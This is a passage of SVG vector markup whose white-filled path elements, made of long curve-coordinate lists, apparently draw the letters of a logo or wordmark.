		c0.27,0.683,3.089,8.1,4.185,10.83c0.646,1.599,1.167,1.886,1.545,1.994c0.269,0.09,0.538,0.107,0.718,0.107
		c0.108,0,0.18,0.018,0.18,0.108c0,0.108-0.161,0.144-0.359,0.144c-0.27,0-1.58,0-2.819-0.036c-0.341-0.018-0.539-0.018-0.539-0.126
		c0-0.072,0.054-0.107,0.126-0.125c0.107-0.036,0.216-0.198,0.107-0.485l-1.67-4.418c-0.036-0.072-0.072-0.108-0.162-0.108h-3.861
		c-0.089,0-0.144,0.054-0.179,0.144l-1.078,3.179c-0.161,0.449-0.251,0.88-0.251,1.204c0,0.359,0.377,0.521,0.683,0.521h0.179
		c0.126,0,0.18,0.036,0.18,0.108c0,0.108-0.107,0.144-0.27,0.144c-0.431,0-1.203-0.054-1.4-0.054s-1.186,0.054-2.029,0.054
		c-0.233,0-0.342-0.036-0.342-0.144c0-0.072,0.072-0.108,0.162-0.108c0.126,0,0.377-0.018,0.521-0.036
		c0.826-0.108,1.186-0.791,1.509-1.688L206.571,5.67z M208.438,12.854c0.09,0,0.09-0.054,0.072-0.126l-1.706-4.849
		c-0.09-0.269-0.18-0.269-0.27,0l-1.58,4.849c-0.036,0.09,0,0.126,0.054,0.126H208.438z"/>
	<path fill="#FFFFFF" d="M216.557,10.429c0-2.802,0-3.304-0.036-3.879c-0.036-0.611-0.18-0.898-0.772-1.024
		c-0.144-0.036-0.449-0.054-0.61-0.054c-0.072,0-0.144-0.036-0.144-0.108c0-0.108,0.089-0.144,0.287-0.144
		c0.808,0,1.939,0.054,2.029,0.054c0.216,0,1.347-0.054,2.425-0.054c1.777,0,5.064-0.162,7.201,2.047
		c0.898,0.934,1.742,2.424,1.742,4.562c0,2.263-0.934,4.005-1.939,5.065c-0.772,0.808-2.389,2.065-5.441,2.065
		c-0.772,0-1.725-0.054-2.497-0.107c-0.79-0.054-1.4-0.108-1.49-0.108c-0.036,0-0.341,0-0.719,0.018
		c-0.358,0-0.771,0.036-1.041,0.036c-0.198,0-0.288-0.036-0.288-0.144c0-0.054,0.036-0.108,0.145-0.108
		c0.161,0,0.377-0.036,0.538-0.072c0.359-0.072,0.449-0.467,0.521-0.988c0.09-0.754,0.09-2.173,0.09-3.897V10.429z M218.065,12.369
		c0,1.903,0.019,3.556,0.036,3.897c0.019,0.449,0.054,1.167,0.197,1.365c0.234,0.341,0.935,0.718,3.054,0.718
		c1.67,0,3.215-0.611,4.274-1.67c0.934-0.916,1.437-2.64,1.437-4.292c0-2.281-0.987-3.753-1.724-4.525
		c-1.688-1.778-3.736-2.03-5.873-2.03c-0.359,0-1.023,0.054-1.168,0.126c-0.161,0.072-0.215,0.162-0.215,0.359
		c-0.019,0.611-0.019,2.443-0.019,3.826V12.369z"/>
	<path fill="#FFFFFF" d="M111.889,64.96c0-2.799,0-3.302-0.036-3.876c-0.036-0.609-0.18-0.896-0.771-1.022
		c-0.144-0.036-0.449-0.054-0.61-0.054c-0.072,0-0.144-0.036-0.144-0.107c0-0.108,0.09-0.144,0.287-0.144
		c0.808,0,1.938,0.054,2.028,0.054c0.215,0,1.346-0.054,2.422-0.054c1.776,0,5.061-0.162,7.196,2.045
		c0.897,0.934,1.741,2.423,1.741,4.559c0,2.261-0.933,4.001-1.938,5.06c-0.772,0.808-2.387,2.063-5.437,2.063
		c-0.772,0-1.723-0.054-2.495-0.107c-0.79-0.054-1.399-0.107-1.489-0.107c-0.036,0-0.341,0-0.718,0.018
		c-0.359,0-0.771,0.036-1.041,0.036c-0.198,0-0.287-0.036-0.287-0.144c0-0.054,0.036-0.107,0.144-0.107
		c0.161,0,0.376-0.036,0.538-0.072c0.359-0.071,0.449-0.466,0.521-0.986c0.09-0.754,0.09-2.172,0.09-3.895V64.96z M113.396,66.899
		c0,1.902,0.018,3.553,0.036,3.894c0.018,0.449,0.054,1.167,0.197,1.364c0.233,0.341,0.933,0.718,3.051,0.718
		c1.669,0,3.212-0.61,4.271-1.669c0.933-0.915,1.436-2.638,1.436-4.289c0-2.278-0.987-3.75-1.723-4.521
		c-1.687-1.776-3.732-2.028-5.868-2.028c-0.359,0-1.023,0.055-1.167,0.126c-0.161,0.071-0.215,0.161-0.215,0.358
		c-0.018,0.61-0.018,2.441-0.018,3.822V66.899z"/>
	<path fill="#FFFFFF" d="M128.169,64.96c0-2.799,0-3.302-0.036-3.876c-0.036-0.609-0.179-0.896-0.771-1.022
		c-0.144-0.036-0.449-0.054-0.61-0.054c-0.072,0-0.144-0.036-0.144-0.107c0-0.108,0.09-0.144,0.287-0.144
		c0.413,0,0.897,0,1.292,0.018l0.736,0.036c0.125,0,3.696,0,4.109-0.019c0.341-0.018,0.628-0.054,0.771-0.09
		c0.09-0.018,0.162-0.089,0.251-0.089c0.054,0,0.072,0.071,0.072,0.161c0,0.126-0.09,0.341-0.144,0.844
		c-0.018,0.179-0.054,0.969-0.09,1.184c-0.018,0.09-0.054,0.197-0.126,0.197c-0.107,0-0.144-0.089-0.144-0.232
		c0-0.126-0.018-0.431-0.107-0.646c-0.125-0.287-0.305-0.502-1.274-0.61c-0.305-0.035-2.261-0.054-2.458-0.054
		c-0.072,0-0.107,0.054-0.107,0.18v4.953c0,0.125,0.018,0.179,0.107,0.179c0.233,0,2.44,0,2.853-0.036
		c0.431-0.035,0.682-0.071,0.843-0.251c0.126-0.144,0.198-0.233,0.27-0.233c0.054,0,0.09,0.036,0.09,0.144
		c0,0.108-0.09,0.413-0.144,1.005c-0.036,0.359-0.072,1.023-0.072,1.148c0,0.144,0,0.342-0.125,0.342
		c-0.089,0-0.125-0.072-0.125-0.162c0-0.18,0-0.358-0.072-0.592c-0.072-0.252-0.233-0.557-0.933-0.628
		c-0.484-0.054-2.261-0.09-2.566-0.09c-0.09,0-0.125,0.054-0.125,0.125v1.579c0,0.61-0.018,2.692,0,3.068
		c0.054,1.238,0.323,1.472,2.081,1.472c0.467,0,1.256,0,1.723-0.197c0.467-0.197,0.682-0.556,0.808-1.292
		c0.036-0.197,0.072-0.27,0.162-0.27c0.108,0,0.108,0.145,0.108,0.27c0,0.144-0.144,1.364-0.233,1.74
		c-0.126,0.467-0.27,0.467-0.969,0.467c-1.346,0-2.333-0.035-3.033-0.054c-0.7-0.036-1.13-0.054-1.399-0.054
		c-0.036,0-0.341,0-0.718,0.018c-0.359,0-0.771,0.036-1.041,0.036c-0.197,0-0.287-0.036-0.287-0.144
		c0-0.054,0.036-0.107,0.144-0.107c0.162,0,0.377-0.036,0.539-0.072c0.359-0.071,0.449-0.466,0.521-0.986
		c0.089-0.754,0.089-2.172,0.089-3.895V64.96z"/>
	<path fill="#FFFFFF" d="M140.626,68.155c0,2.638,0.071,3.786,0.395,4.109c0.287,0.287,0.754,0.413,2.153,0.413
		c0.951,0,1.741-0.019,2.171-0.539c0.233-0.287,0.413-0.735,0.466-1.076c0.018-0.144,0.054-0.233,0.162-0.233
		c0.09,0,0.108,0.071,0.108,0.27c0,0.197-0.126,1.273-0.27,1.794c-0.125,0.413-0.179,0.484-1.13,0.484
		c-1.292,0-2.225-0.035-2.979-0.054c-0.753-0.036-1.31-0.054-1.83-0.054c-0.072,0-0.377,0.018-0.736,0.018
		c-0.359,0.019-0.753,0.036-1.023,0.036c-0.197,0-0.287-0.036-0.287-0.144c0-0.054,0.036-0.107,0.144-0.107
		c0.162,0,0.377-0.036,0.539-0.072c0.359-0.071,0.449-0.466,0.521-0.986c0.089-0.754,0.089-2.172,0.089-3.895V64.96
		c0-2.799,0-3.302-0.036-3.876c-0.036-0.609-0.179-0.896-0.771-1.022c-0.144-0.036-0.449-0.054-0.61-0.054
		c-0.072,0-0.144-0.036-0.144-0.107c0-0.108,0.09-0.144,0.287-0.144c0.808,0,1.938,0.054,2.028,0.054s1.399-0.054,1.938-0.054
		c0.197,0,0.287,0.035,0.287,0.144c0,0.071-0.072,0.107-0.144,0.107c-0.125,0-0.377,0.018-0.592,0.054
		c-0.521,0.09-0.664,0.395-0.7,1.022c-0.036,0.574-0.036,1.077-0.036,3.876V68.155z"/>
	<path fill="#FFFFFF" d="M160.57,68.115c0,1.724,0,3.143,0.09,3.897c0.054,0.521,0.162,0.916,0.701,0.987
		c0.251,0.036,0.646,0.072,0.808,0.072c0.108,0,0.144,0.054,0.144,0.107c0,0.09-0.09,0.144-0.287,0.144
		c-0.988,0-2.119-0.054-2.209-0.054s-1.221,0.054-1.76,0.054c-0.198,0-0.287-0.036-0.287-0.144c0-0.054,0.036-0.107,0.144-0.107
		c0.162,0,0.377-0.036,0.539-0.072c0.359-0.071,0.449-0.467,0.521-0.987c0.09-0.755,0.09-2.174,0.09-3.897v-7.597l-2.658,0.035
		c-1.113,0.019-1.544,0.145-1.832,0.575c-0.198,0.306-0.251,0.431-0.306,0.557c-0.054,0.144-0.107,0.18-0.18,0.18
		c-0.054,0-0.089-0.054-0.089-0.162c0-0.179,0.359-1.724,0.395-1.867c0.036-0.108,0.107-0.342,0.18-0.342
		c0.125,0,0.305,0.18,0.79,0.216c0.521,0.054,1.203,0.09,1.419,0.09h6.734c0.575,0,0.988-0.036,1.275-0.09
		c0.27-0.036,0.431-0.09,0.503-0.09c0.09,0,0.09,0.107,0.09,0.216c0,0.539-0.054,1.777-0.054,1.976c0,0.161-0.054,0.233-0.126,0.233
		c-0.09,0-0.126-0.054-0.144-0.306l-0.018-0.197c-0.055-0.539-0.485-0.952-2.21-0.988l-2.263-0.035V68.115z"/>
	<path fill="#FFFFFF" d="M170.663,68.115c0,1.724,0,3.143,0.09,3.897c0.054,0.521,0.162,0.916,0.701,0.987
		c0.251,0.036,0.646,0.072,0.808,0.072c0.107,0,0.144,0.054,0.144,0.107c0,0.09-0.09,0.144-0.287,0.144
		c-0.988,0-2.119-0.054-2.209-0.054s-1.222,0.054-1.76,0.054c-0.198,0-0.288-0.036-0.288-0.144c0-0.054,0.036-0.107,0.145-0.107
		c0.161,0,0.377-0.036,0.538-0.072c0.359-0.071,0.449-0.467,0.521-0.987c0.09-0.755,0.09-2.174,0.09-3.897v-3.161
		c0-2.802,0-3.305-0.036-3.879c-0.036-0.611-0.216-0.916-0.611-1.006c-0.197-0.054-0.431-0.072-0.557-0.072
		c-0.071,0-0.144-0.035-0.144-0.107c0-0.107,0.09-0.144,0.287-0.144c0.593,0,1.725,0.054,1.814,0.054s1.221-0.054,1.76-0.054
		c0.198,0,0.287,0.036,0.287,0.144c0,0.072-0.071,0.107-0.144,0.107c-0.125,0-0.233,0.019-0.448,0.054
		c-0.485,0.09-0.629,0.396-0.665,1.024c-0.036,0.574-0.036,1.077-0.036,3.879V68.115z M172.657,57.303
		c0.09,0.161,0,0.215-0.072,0.215c-0.054,0-0.233-0.035-0.539,0c-0.88,0.09-2.137,0.503-2.729,0.755
		c-0.126,0.054-0.233,0.09-0.27,0.09s-0.09-0.036-0.09-0.108c0-0.054,0.036-0.09,0.126-0.144c0.646-0.448,2.316-1.454,2.442-1.526
		c0.306-0.18,0.413-0.233,0.503-0.233c0.054,0,0.09,0.036,0.18,0.162C172.334,56.692,172.459,56.944,172.657,57.303z"/>
	<path fill="#FFFFFF" d="M177.057,64.953c0-2.802,0-3.305-0.036-3.879c-0.036-0.611-0.18-0.898-0.772-1.024
		c-0.144-0.035-0.449-0.054-0.61-0.054c-0.072,0-0.144-0.035-0.144-0.107c0-0.107,0.089-0.144,0.287-0.144
		c0.808,0,1.939,0.054,2.029,0.054c0.431,0,1.132-0.054,1.958-0.054c2.945,0,3.592,1.796,3.592,2.693
		c0,1.473-0.845,2.354-1.688,3.233c1.329,0.413,3.106,1.688,3.106,3.789c0,1.922-1.508,3.915-4.579,3.915
		c-0.197,0-0.772-0.035-1.293-0.054c-0.521-0.036-1.024-0.054-1.096-0.054c-0.036,0-0.341,0-0.719,0.018
		c-0.358,0-0.771,0.036-1.041,0.036c-0.198,0-0.288-0.036-0.288-0.144c0-0.054,0.036-0.107,0.145-0.107
		c0.161,0,0.377-0.036,0.538-0.072c0.359-0.071,0.449-0.467,0.521-0.987c0.09-0.755,0.09-2.174,0.09-3.897V64.953z M178.493,65.349
		c0,0.125,0.036,0.161,0.126,0.197c0.107,0.018,0.431,0.072,1.095,0.072c1.006,0,1.258-0.036,1.635-0.468
		c0.377-0.431,0.646-1.077,0.646-1.813c0-1.49-0.664-3.089-2.425-3.089c-0.197,0-0.574,0.018-0.862,0.09
		c-0.161,0.036-0.215,0.09-0.215,0.197V65.349z M178.493,67.252c0,1.383,0,3.61,0.018,3.88c0.054,0.88,0.054,1.131,0.61,1.4
		c0.485,0.233,1.258,0.27,1.581,0.27c0.97,0,2.532-0.521,2.532-2.551c0-1.077-0.359-2.64-1.742-3.592
		c-0.61-0.413-1.06-0.467-1.49-0.521c-0.233-0.036-1.132-0.036-1.401-0.036c-0.071,0-0.107,0.036-0.107,0.126V67.252z"/>
	<path fill="#FFFFFF" d="M189.126,64.953c0-2.802,0-3.305-0.036-3.879c-0.036-0.611-0.18-0.898-0.772-1.024
		c-0.144-0.035-0.449-0.054-0.61-0.054c-0.072,0-0.144-0.035-0.144-0.107c0-0.107,0.09-0.144,0.287-0.144
		c0.413,0,0.897,0,1.293,0.018l0.736,0.036c0.126,0,3.699,0,4.112-0.018c0.342-0.019,0.629-0.055,0.772-0.09
		c0.09-0.019,0.162-0.09,0.252-0.09c0.054,0,0.071,0.071,0.071,0.161c0,0.126-0.09,0.342-0.144,0.845
		c-0.018,0.18-0.054,0.97-0.09,1.185c-0.018,0.09-0.054,0.198-0.126,0.198c-0.107,0-0.144-0.09-0.144-0.233
		c0-0.126-0.018-0.432-0.107-0.646c-0.126-0.288-0.306-0.503-1.275-0.611c-0.305-0.036-2.263-0.054-2.46-0.054
		c-0.072,0-0.108,0.054-0.108,0.18v4.957c0,0.126,0.019,0.18,0.108,0.18c0.233,0,2.442,0,2.855-0.036
		c0.431-0.036,0.683-0.072,0.844-0.252c0.126-0.144,0.197-0.233,0.27-0.233c0.054,0,0.09,0.036,0.09,0.145
		c0,0.107-0.09,0.413-0.144,1.005c-0.036,0.359-0.072,1.024-0.072,1.149c0,0.145,0,0.342-0.125,0.342
		c-0.09,0-0.126-0.072-0.126-0.162c0-0.18,0-0.359-0.072-0.593c-0.071-0.251-0.233-0.557-0.934-0.628
		c-0.485-0.054-2.263-0.09-2.568-0.09c-0.09,0-0.126,0.054-0.126,0.126v1.58c0,0.61-0.018,2.693,0,3.071
		c0.055,1.239,0.323,1.473,2.084,1.473c0.467,0,1.257,0,1.724-0.198c0.467-0.197,0.683-0.557,0.809-1.293
		c0.036-0.197,0.071-0.27,0.161-0.27c0.108,0,0.108,0.145,0.108,0.27c0,0.144-0.145,1.365-0.233,1.742
		c-0.126,0.467-0.27,0.467-0.971,0.467c-1.347,0-2.334-0.035-3.035-0.054c-0.7-0.036-1.131-0.054-1.4-0.054
		c-0.036,0-0.341,0-0.719,0.018c-0.359,0-0.771,0.036-1.041,0.036c-0.198,0-0.288-0.036-0.288-0.144
		c0-0.054,0.036-0.107,0.145-0.107c0.161,0,0.377-0.036,0.538-0.072c0.359-0.071,0.449-0.467,0.521-0.987
		c0.09-0.755,0.09-2.174,0.09-3.897V64.953z"/>
	<path fill="#FFFFFF" d="M203.906,68.115c0,1.724,0,3.143,0.09,3.897c0.054,0.521,0.161,0.916,0.7,0.987
		c0.251,0.036,0.646,0.072,0.809,0.072c0.107,0,0.144,0.054,0.144,0.107c0,0.09-0.09,0.144-0.288,0.144
		c-0.987,0-2.119-0.054-2.209-0.054s-1.221,0.054-1.76,0.054c-0.197,0-0.287-0.036-0.287-0.144c0-0.054,0.036-0.107,0.144-0.107
		c0.161,0,0.377-0.036,0.539-0.072c0.358-0.071,0.448-0.467,0.521-0.987c0.09-0.755,0.09-2.174,0.09-3.897v-7.597l-2.658,0.035
		c-1.113,0.019-1.544,0.145-1.832,0.575c-0.197,0.306-0.251,0.431-0.305,0.557c-0.055,0.144-0.108,0.18-0.18,0.18
		c-0.054,0-0.09-0.054-0.09-0.162c0-0.179,0.359-1.724,0.395-1.867c0.036-0.108,0.108-0.342,0.18-0.342
		c0.126,0,0.306,0.18,0.79,0.216c0.521,0.054,1.204,0.09,1.419,0.09h6.735c0.574,0,0.987-0.036,1.275-0.09
		c0.269-0.036,0.431-0.09,0.502-0.09c0.09,0,0.09,0.107,0.09,0.216c0,0.539-0.054,1.777-0.054,1.976
		c0,0.161-0.054,0.233-0.125,0.233c-0.09,0-0.126-0.054-0.145-0.306l-0.018-0.197c-0.054-0.539-0.485-0.952-2.209-0.988
		l-2.263-0.035V68.115z"/>
</g>
<g>
	<path fill="#FFFFFF" d="M3.246,35.317c0-5.22,0-6.157-0.067-7.228c-0.067-1.138-0.335-1.673-1.439-1.907
		c-0.268-0.067-0.837-0.101-1.138-0.101c-0.134,0-0.268-0.067-0.268-0.201c0-0.201,0.167-0.268,0.536-0.268
		c0.77,0,1.673,0,2.409,0.033l1.372,0.067c0.234,0,6.893,0,7.663-0.034c0.636-0.034,1.171-0.101,1.438-0.167
		c0.167-0.033,0.301-0.167,0.469-0.167c0.1,0,0.134,0.134,0.134,0.301c0,0.234-0.167,0.636-0.268,1.573
		c-0.034,0.335-0.101,1.807-0.167,2.209c-0.033,0.167-0.101,0.368-0.234,0.368c-0.201,0-0.268-0.167-0.268-0.435
		c0-0.234-0.033-0.803-0.201-1.205c-0.234-0.535-0.569-0.937-2.376-1.138c-0.569-0.067-4.216-0.1-4.584-0.1
		c-0.134,0-0.201,0.1-0.201,0.334v9.236c0,0.234,0.034,0.334,0.201,0.334c0.435,0,4.551,0,5.321-0.067
		c0.803-0.067,1.271-0.134,1.573-0.469c0.234-0.268,0.368-0.435,0.502-0.435c0.1,0,0.167,0.067,0.167,0.268s-0.167,0.77-0.268,1.874
		c-0.067,0.669-0.134,1.907-0.134,2.141c0,0.268,0,0.636-0.234,0.636c-0.167,0-0.234-0.134-0.234-0.301c0-0.335,0-0.669-0.134-1.104
		c-0.134-0.469-0.435-1.037-1.74-1.171c-0.903-0.101-4.216-0.167-4.785-0.167c-0.167,0-0.234,0.101-0.234,0.234v2.945
		c0,1.138-0.033,5.02,0,5.722c0.101,2.31,0.603,2.744,3.882,2.744c0.87,0,2.342,0,3.212-0.368s1.271-1.037,1.506-2.409
		c0.067-0.368,0.134-0.502,0.301-0.502c0.201,0,0.201,0.268,0.201,0.502c0,0.268-0.268,2.543-0.435,3.246
		c-0.234,0.87-0.502,0.87-1.807,0.87c-2.51,0-4.35-0.067-5.655-0.101c-1.305-0.067-2.108-0.101-2.61-0.101
		c-0.067,0-0.636,0-1.338,0.033c-0.669,0-1.439,0.067-1.941,0.067c-0.368,0-0.536-0.067-0.536-0.268
		c0-0.101,0.067-0.201,0.268-0.201c0.301,0,0.703-0.066,1.003-0.134c0.669-0.134,0.837-0.87,0.971-1.841
		c0.167-1.405,0.167-4.049,0.167-7.261V35.317z"/>
	<path fill="#FFFFFF" d="M25.243,42.604c0,4.232,0.115,6.075,0.633,6.594c0.461,0.461,1.209,0.662,3.455,0.662
		c1.526,0,2.793-0.028,3.484-0.864c0.374-0.46,0.662-1.18,0.749-1.728c0.029-0.229,0.086-0.374,0.259-0.374
		c0.144,0,0.173,0.115,0.173,0.432c0,0.317-0.201,2.045-0.432,2.88c-0.202,0.662-0.288,0.777-1.814,0.777
		c-2.073,0-3.57-0.058-4.78-0.087c-1.209-0.058-2.102-0.086-2.937-0.086c-0.115,0-0.604,0.028-1.181,0.028
		c-0.576,0.029-1.209,0.058-1.641,0.058c-0.316,0-0.46-0.058-0.46-0.229c0-0.087,0.058-0.173,0.23-0.173
		c0.259,0,0.605-0.058,0.864-0.115c0.576-0.115,0.72-0.749,0.835-1.584c0.144-1.209,0.144-3.484,0.144-6.248v-5.068
		c0-4.492,0-5.298-0.058-6.219c-0.057-0.979-0.288-1.439-1.238-1.641c-0.23-0.058-0.72-0.086-0.979-0.086
		c-0.115,0-0.23-0.058-0.23-0.173c0-0.173,0.144-0.23,0.461-0.23c1.295,0,3.109,0.086,3.253,0.086s2.246-0.086,3.11-0.086
		c0.316,0,0.46,0.057,0.46,0.23c0,0.115-0.115,0.173-0.23,0.173c-0.202,0-0.605,0.029-0.95,0.086
		c-0.835,0.144-1.065,0.633-1.123,1.641c-0.058,0.921-0.058,1.728-0.058,6.219V42.604z"/>
	<path fill="#FFFFFF" d="M55.827,37.994l-5.354-9.001c-0.77-1.305-1.472-2.275-2.61-2.677c-0.536-0.167-1.205-0.234-1.406-0.234
		s-0.301-0.1-0.301-0.234c0-0.167,0.134-0.234,0.569-0.234c0.937,0,3.647,0.101,3.915,0.101c0.301,0,2.008-0.101,3.146-0.101
		c0.468,0,0.569,0.067,0.569,0.234c0,0.167-0.101,0.234-0.301,0.234s-0.636,0-0.903,0.101c-0.301,0.101-0.402,0.334-0.402,0.569
		c0,0.334,0.134,0.736,0.334,1.104c1.406,2.644,2.778,5.12,4.518,7.998c1.004-1.439,4.584-7.161,4.919-7.864
		c0.234-0.502,0.335-0.803,0.335-1.205c0-0.234-0.234-0.502-0.569-0.603c-0.335-0.101-0.803-0.101-1.004-0.101
		c-0.201,0-0.301-0.067-0.301-0.234c0-0.134,0.167-0.234,0.569-0.234c1.271,0,2.677,0.101,2.978,0.101s1.673-0.101,2.811-0.101
		c0.368,0,0.535,0.101,0.535,0.234s-0.134,0.234-0.368,0.234c-0.234,0-0.736,0.034-1.104,0.167c-0.971,0.301-1.606,1.271-2.577,2.71
		l-5.388,8.098c0.636,1.037,6.358,10.774,7.061,11.679c0.535,0.702,1.004,1.204,1.974,1.505c0.468,0.135,0.97,0.201,1.171,0.201
		c0.167,0,0.268,0.067,0.268,0.201c0,0.167-0.167,0.268-0.469,0.268c-2.041,0-3.647,0-5.354-0.067
		c-0.87-0.033-1.037-0.101-1.037-0.268c0-0.134,0.067-0.234,0.201-0.268c0.167-0.067,0.468-0.401,0.167-0.937
		c-1.807-3.279-3.748-6.593-5.756-9.973l-5.22,8.868c-0.301,0.535-0.435,1.138-0.435,1.472c0,0.335,0.234,0.569,0.535,0.637
		c0.201,0.033,0.468,0.066,0.636,0.066s0.268,0.101,0.268,0.234c0,0.167-0.167,0.234-0.401,0.234c-0.803,0-2.911-0.101-3.212-0.101
		s-1.941,0.101-3.045,0.101c-0.268,0-0.335-0.101-0.335-0.234s0.101-0.234,0.268-0.234c0.268,0,0.77-0.033,1.271-0.167
		c1.004-0.268,1.707-1.004,2.777-2.711L55.827,37.994z"/>
	<path fill="#FFFFFF" d="M77.611,41.206c0,3.212,0,5.855,0.167,7.261c0.1,0.971,0.301,1.707,1.305,1.841
		c0.468,0.067,1.205,0.134,1.505,0.134c0.201,0,0.268,0.101,0.268,0.201c0,0.167-0.167,0.268-0.536,0.268
		c-1.84,0-3.948-0.101-4.116-0.101s-2.275,0.101-3.279,0.101c-0.368,0-0.536-0.067-0.536-0.268c0-0.101,0.067-0.201,0.268-0.201
		c0.301,0,0.703-0.066,1.003-0.134c0.669-0.134,0.837-0.87,0.971-1.841c0.167-1.405,0.167-4.049,0.167-7.261v-5.89
		c0-5.22,0-6.157-0.067-7.228c-0.067-1.138-0.402-1.707-1.138-1.874c-0.368-0.101-0.803-0.134-1.037-0.134
		c-0.134,0-0.268-0.067-0.268-0.201c0-0.201,0.167-0.268,0.535-0.268c1.104,0,3.212,0.101,3.38,0.101s2.275-0.101,3.279-0.101
		c0.368,0,0.535,0.067,0.535,0.268c0,0.134-0.134,0.201-0.268,0.201c-0.234,0-0.435,0.034-0.836,0.101
		c-0.903,0.167-1.171,0.736-1.238,1.907c-0.067,1.071-0.067,2.008-0.067,7.228V41.206z"/>
	<path fill="#FFFFFF" d="M96.785,46.827c1.941-4.483,6.425-16.162,7.161-18.571c0.167-0.502,0.301-0.97,0.301-1.271
		c0-0.268-0.1-0.603-0.435-0.77c-0.401-0.134-0.903-0.134-1.271-0.134c-0.201,0-0.368-0.033-0.368-0.201
		c0-0.201,0.201-0.268,0.736-0.268c1.338,0,2.878,0.101,3.279,0.101c0.201,0,1.64-0.101,2.61-0.101c0.368,0,0.569,0.067,0.569,0.234
		c0,0.167-0.134,0.234-0.402,0.234c-0.234,0-0.97,0-1.606,0.402c-0.435,0.301-0.937,0.87-1.84,3.146
		c-0.368,0.937-2.042,4.952-3.748,9.068c-2.041,4.886-3.547,8.499-4.317,10.139c-0.937,2.008-1.071,2.544-1.405,2.544
		c-0.401,0-0.569-0.469-1.205-2.075l-8.198-20.513c-0.736-1.874-1.238-2.242-2.409-2.576c-0.502-0.134-1.071-0.134-1.272-0.134
		c-0.201,0-0.268-0.1-0.268-0.234c0-0.201,0.334-0.234,0.87-0.234c1.606,0,3.514,0.101,3.915,0.101c0.334,0,1.84-0.101,3.112-0.101
		c0.602,0,0.903,0.067,0.903,0.234c0,0.167-0.101,0.234-0.334,0.234c-0.368,0-0.971,0.034-1.272,0.167
		c-0.368,0.167-0.435,0.435-0.435,0.669c0,0.435,0.402,1.472,0.904,2.777L96.785,46.827z"/>
	<path fill="#FFFFFF" d="M125.228,35.317c0-5.22,0-6.157-0.067-7.228c-0.067-1.138-0.335-1.673-1.439-1.907
		c-0.268-0.067-0.837-0.101-1.138-0.101c-0.134,0-0.268-0.067-0.268-0.201c0-0.201,0.167-0.268,0.536-0.268
		c1.506,0,3.614,0.101,3.781,0.101c0.401,0,2.51-0.101,4.518-0.101c3.312,0,9.436-0.301,13.418,3.815
		c1.673,1.74,3.246,4.517,3.246,8.499c0,4.216-1.74,7.462-3.614,9.437c-1.439,1.506-4.451,3.848-10.139,3.848
		c-1.439,0-3.212-0.101-4.651-0.2c-1.472-0.101-2.61-0.201-2.777-0.201c-0.067,0-0.636,0-1.338,0.033
		c-0.669,0-1.439,0.067-1.941,0.067c-0.368,0-0.536-0.067-0.536-0.268c0-0.101,0.067-0.201,0.268-0.201
		c0.301,0,0.703-0.066,1.003-0.134c0.669-0.134,0.837-0.87,0.971-1.841c0.167-1.405,0.167-4.049,0.167-7.261V35.317z
		 M128.039,38.931c0,3.547,0.034,6.625,0.067,7.261c0.034,0.837,0.101,2.176,0.368,2.544c0.435,0.636,1.74,1.338,5.688,1.338
		c3.112,0,5.99-1.138,7.964-3.112c1.74-1.706,2.677-4.919,2.677-7.997c0-4.25-1.84-6.994-3.212-8.433
		c-3.146-3.313-6.96-3.781-10.942-3.781c-0.669,0-1.908,0.101-2.175,0.234c-0.301,0.134-0.401,0.301-0.401,0.669
		c-0.034,1.138-0.034,4.551-0.034,7.128V38.931z"/>
	<path fill="#FFFFFF" d="M159.229,29.848c0.346-0.95,0.46-1.123,0.633-1.123s0.288,0.144,0.634,1.037
		c0.432,1.094,4.953,12.985,6.708,17.362c1.037,2.562,1.872,3.023,2.477,3.196c0.432,0.144,0.863,0.173,1.151,0.173
		c0.173,0,0.288,0.028,0.288,0.173c0,0.172-0.259,0.229-0.576,0.229c-0.432,0-2.533,0-4.521-0.058
		c-0.547-0.028-0.863-0.028-0.863-0.201c0-0.115,0.086-0.173,0.201-0.201c0.173-0.058,0.346-0.317,0.173-0.777l-2.678-7.084
		c-0.058-0.114-0.115-0.172-0.259-0.172h-6.191c-0.144,0-0.23,0.086-0.288,0.229l-1.728,5.097c-0.259,0.72-0.403,1.411-0.403,1.93
		c0,0.575,0.604,0.835,1.094,0.835h0.288c0.202,0,0.288,0.058,0.288,0.173c0,0.172-0.173,0.229-0.432,0.229
		c-0.691,0-1.929-0.086-2.246-0.086c-0.317,0-1.9,0.086-3.254,0.086c-0.374,0-0.547-0.058-0.547-0.229
		c0-0.115,0.115-0.173,0.259-0.173c0.201,0,0.604-0.029,0.835-0.058c1.324-0.173,1.9-1.268,2.418-2.707L159.229,29.848z
		 M162.223,41.365c0.144,0,0.144-0.086,0.115-0.201l-2.735-7.774c-0.144-0.432-0.288-0.432-0.432,0l-2.534,7.774
		c-0.058,0.144,0,0.201,0.086,0.201H162.223z"/>
	<path fill="#FFFFFF" d="M177.657,42.604c0,4.232,0.115,6.075,0.634,6.594c0.46,0.461,1.209,0.662,3.455,0.662
		c1.525,0,2.793-0.028,3.483-0.864c0.375-0.46,0.662-1.18,0.749-1.728c0.028-0.229,0.086-0.374,0.259-0.374
		c0.145,0,0.173,0.115,0.173,0.432c0,0.317-0.201,2.045-0.432,2.88c-0.202,0.662-0.288,0.777-1.814,0.777
		c-2.073,0-3.57-0.058-4.779-0.087c-1.209-0.058-2.102-0.086-2.937-0.086c-0.115,0-0.605,0.028-1.181,0.028
		c-0.576,0.029-1.21,0.058-1.642,0.058c-0.316,0-0.461-0.058-0.461-0.229c0-0.087,0.058-0.173,0.23-0.173
		c0.26,0,0.604-0.058,0.864-0.115c0.575-0.115,0.72-0.749,0.835-1.584c0.144-1.209,0.144-3.484,0.144-6.248v-5.068
		c0-4.492,0-5.298-0.058-6.219c-0.058-0.979-0.288-1.439-1.238-1.641c-0.229-0.058-0.72-0.086-0.979-0.086
		c-0.115,0-0.23-0.058-0.23-0.173c0-0.173,0.145-0.23,0.461-0.23c1.296,0,3.109,0.086,3.254,0.086c0.144,0,2.245-0.086,3.109-0.086
		c0.316,0,0.461,0.057,0.461,0.23c0,0.115-0.115,0.173-0.23,0.173c-0.202,0-0.604,0.029-0.95,0.086
		c-0.835,0.144-1.065,0.633-1.123,1.641c-0.058,0.921-0.058,1.728-0.058,6.219V42.604z"/>
	<path fill="#FFFFFF" d="M196.719,29.848c0.346-0.95,0.461-1.123,0.634-1.123s0.287,0.144,0.633,1.037
		c0.433,1.094,4.953,12.985,6.709,17.362c1.037,2.562,1.872,3.023,2.477,3.196c0.432,0.144,0.863,0.173,1.151,0.173
